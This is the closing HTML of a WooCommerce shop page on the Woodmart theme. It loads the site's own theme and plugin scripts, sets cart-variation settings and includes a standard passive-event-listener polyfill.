<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/footer.min.js" id="wd-footer-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js" id="wd-search-full-screen-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script></body>
</html>
